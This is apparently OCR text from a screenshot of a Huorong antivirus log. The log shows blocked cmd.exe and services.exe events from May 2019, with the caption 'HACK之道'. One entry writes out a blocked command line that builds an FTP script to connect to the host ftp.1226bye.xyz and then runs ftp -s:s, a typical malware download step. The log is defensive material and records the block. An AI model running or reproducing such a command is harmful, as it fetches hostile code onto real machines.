 火绒安全日志
时间 今天 类别 全部 功能 全部 概要
2019-05-11 21:36:20 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
2019-05-11 21:36:20 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
2019-05-11 21:36:20 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
2019-05-11 20:57:21 系统防御 病毒免疫 services.exe触犯病毒免疫规则, 已阻止
2019-05-11 20:56:35 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
操作者：C:\Windows\system32\cmd.EXE
命令行：C:\Windows\system32\cmd.EXE /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo
风险动作：命令行脚本启动FTP
执行文件：C:\Windows\system32\ftp.exe
执行命令行：ftp -s:s
用户操作：已阻止
项目数：15 导出本页日志 清除本页日志 刷新
HACK之道